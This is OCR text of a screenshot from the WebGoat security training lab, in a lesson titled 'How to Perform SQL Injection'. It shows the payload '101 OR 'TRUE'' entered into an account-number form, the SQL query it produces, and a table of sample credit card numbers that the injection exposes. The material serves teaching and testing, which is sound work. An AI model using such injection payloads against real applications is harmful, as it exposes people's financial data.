 How to Perform SQL Injection - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites
Address http://10.1.1.4/WebGoat/attack Go Links »
Sponsored by
How to Perform SQL Injection
aspect
security
Hint
Show Params Show Cookies
Show Lesson Plan
Show HTML Show Java
Logout - Closes Window
The form below allows a user to view their credit card numbers. Try to inject an SQL string that results in all the
credit card numbers being displayed
Attackers
like grabbing
these credit
card numbers
even more!
Enter your Account Number: 101 OR 'TRUE' Go!
SELECT * FROM user_data WHERE userid = 101 OR 'TRUE'
userid first_name last_name cc_number cc_type cookie login_count
101 Joe Snow 987654321 VISA 0
101 Joe Snow 2234200065411 MC 0
102 John Smith 2435600002222 MC 0
102 John Smith 4352209902222 AMEX 0
103 Jane Plane 123456789 MC 0
103 Jane Plane 333498703333 AMEX 0
10312 Jolly Hershey 176896789 MC 0
10312 Jolly Hershey 333300003333 AMEX 0
Done Internet